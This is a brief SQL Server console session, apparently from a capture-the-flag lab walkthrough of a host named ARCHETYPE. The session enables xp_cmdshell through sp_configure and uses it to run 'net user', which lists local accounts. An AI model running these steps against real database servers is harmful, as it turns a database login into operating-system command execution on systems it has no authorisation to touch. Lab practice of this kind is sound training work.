 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'show advanced options', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to i
nstall.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'net user';
output
-------------------------------------------------------------------------------
NULL
User accounts for \\ARCHETYPE
NULL
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
sql_svc                  WDAGUtilityAccount
The command completed successfully.